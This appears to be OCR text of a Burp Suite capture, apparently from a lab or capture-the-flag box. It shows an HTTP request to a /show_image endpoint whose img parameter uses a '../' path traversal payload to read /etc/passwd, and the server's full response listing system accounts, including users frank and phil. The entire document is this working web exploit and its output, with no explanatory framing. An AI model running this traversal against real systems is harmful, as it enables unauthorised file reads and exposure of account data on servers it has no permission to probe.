 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
.0 Cache-Control: max-age=0
.1
.2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Thu, 11 May 2023 10:28:46 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false